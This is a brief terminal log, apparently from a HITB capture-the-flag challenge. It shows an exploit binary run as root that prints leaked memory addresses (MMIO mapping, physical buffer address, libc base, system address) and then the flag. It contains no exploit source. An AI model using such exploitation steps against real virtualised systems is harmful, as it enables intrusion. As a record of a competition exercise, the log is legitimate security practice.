 Welcome to HITB
Welcome to HITB
HITB login: root
# ./exp
-sh: ./exp: not found
# cd ..
# ./exp
[  113.352209] random: fast init done
mmio_mem:       0x7f1f6192b000
userbuf_va:     0x7f1f6192a000
userbuf_pa:     0x135e5000
enc_addr:       0x55e9cfdd8dd0
libc_base:      0x55e9cfb55000
system_addr:    0x55e9cfd52b18
# flag{Resery_Pwn}